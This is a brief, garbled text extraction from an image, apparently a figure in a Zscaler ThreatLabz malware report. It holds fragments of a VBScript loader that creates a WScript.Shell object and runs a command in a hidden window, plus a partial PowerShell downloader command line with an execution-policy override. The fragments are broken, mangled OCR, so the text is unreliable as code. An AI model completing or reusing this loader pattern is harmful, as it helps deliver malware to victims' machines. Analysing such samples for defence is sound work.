 WScript.Shell
Set Dell = CreateObject(CustomerInfo)
Dell.Run ProductInfo & Camtasia, 0
Downloader PS
Script
Powershell.exe -ExecutionPolicy
RemoteSigned -Command
zscaler | ThreatLabz